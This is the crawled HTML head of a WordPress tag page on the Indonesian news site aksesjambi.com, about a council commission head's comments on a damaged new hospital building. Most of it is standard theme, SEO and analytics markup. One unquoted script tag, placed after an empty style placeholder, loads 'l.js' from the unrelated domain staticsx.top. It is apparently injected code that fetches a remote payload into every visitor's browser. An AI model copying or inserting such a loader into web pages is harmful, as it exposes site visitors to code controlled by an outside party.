

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/tag/ketua-komisi-iv-dprd-kota-jambi-angkat-bicara-terkait-gedung-baru-rumah-sakit-abdurahman-sayoeti-rusak-dan-bocor/
body_size: 19843
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Ketua Komisi IV DPRD Kota Jambi Angkat Bicara Terkait Gedung Baru Rumah Sakit Abdurahman Sayoeti Rusak dan Bocor | Jaringan Informasi Jambi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/tag/ketua-komisi-iv-dprd-kota-jambi-angkat-bicara-terkait-gedung-baru-rumah-sakit-abdurahman-sayoeti-rusak-dan-bocor/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ketua Komisi IV DPRD Kota Jambi Angkat Bicara Terkait Gedung Baru Rumah Sakit Abdurahman Sayoeti Rusak dan Bocor | Jaringan Informasi Jambi" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/tag/ketua-komisi-iv-dprd-kota-jambi-angkat-bicara-terkait-gedung-baru-rumah-sakit-abdurahman-sayoeti-rusak-dan-bocor/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aksesjambi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aksesjambi.com/tag/ketua-komisi-iv-dprd-kota-jambi-angkat-bicara-terkait-gedung-baru-rumah-sakit-abdurahman-sayoeti-rusak-dan-bocor/","url":"https://aksesjambi.com/tag/ketua-komisi-iv-dprd-kota-jambi-angkat-bicara-terkait-gedung-baru-rumah-sakit-abdurahman-sayoeti-rusak-dan-bocor/","name":"Ketua Komisi IV DPRD Kota Jambi Angkat Bicara Terkait Gedung Baru Rumah Sakit Abdurahman Sayoeti Rusak dan Bocor | Jaringan Informasi Jambi","isPartOf":{"@id":"https://aksesjambi.com/#website"},"description":"| Jaringan Informasi Jambi - | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/tag/ketua-komisi-iv-dprd-kota-jambi-angkat-bicara-terkait-gedung-baru-rumah-sakit-abdurahman-sayoeti-rusak-dan-bocor/#breadcrumb"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/tag/ketua-komisi-iv-dprd-kota-jambi-angkat-bicara-terkait-gedung-baru-rumah-sakit-abdurahman-sayoeti-rusak-dan-bocor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Ketua Komisi IV DPRD Kota Jambi Angkat Bicara Terkait Gedung Baru Rumah Sakit Abdurahman Sayoeti Rusak dan Bocor"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Ketua Komisi IV DPRD Kota Jambi Angkat Bicara Terkait Gedung Baru Rumah Sakit Abdurahman Sayoeti Rusak dan Bocor Umpan Tag" href="https://aksesjambi.com/tag/ketua-komisi-iv-dprd-kota-jambi-angkat-bicara-terkait-gedung-baru-rumah-sakit-abdurahman-sayoeti-rusak-dan-bocor/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/tags/3132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"876ff9ef0a","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
